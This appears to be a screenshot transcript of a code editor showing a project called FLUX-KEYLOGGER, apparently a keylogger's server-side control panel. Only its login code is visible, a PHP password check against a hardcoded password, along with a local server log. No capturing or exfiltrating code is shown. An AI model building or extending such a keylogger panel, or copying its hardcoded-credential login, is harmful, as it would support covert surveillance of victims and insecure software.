 File Edit Selection View Go Run Terminal Help
EXPLORER
FLUX-KEYLOGGER
server
builds
main.build M
logs
build.php
flux.php M
gate.php
.gitattributes
index.html U
logo.png
README.md
OUTLINE
TIMELINE
3
index.html U
flux.php M
server > flux.php
228 </tbody>
229 </table>
230 </body>
231 </html>
232 <?php } else {
233 $PASSSWORD = "senha";
234 // Usuário não logado, verificar a senha
235 if (isset($_POST['senha']) && $_POST['senha'] === $PASSSWORD) {
236 // Senha correta, definir sessão e redirecionar para a página logada
237 $_SESSION['logged_in'] = true;
238 $_SESSION['expiry_time'] = time() + (5 * 60); // 5 minutos de expiração
239 header('Location: ' . $_SERVER['PHP_SELF']);
240 exit;
localhost:8081/flux.php
Formulário de Login
localhost:8081/flux.php
2
Password:
Entrar
1
[Fri Jun 30 14:31:39 2023] 127.0.0.1:44016 [200]: GET /
[Fri Jun 30 14:31:39 2023] 127.0.0.1:44016 Closing
[3] 0:php* "machine" 14:31 30-jun-23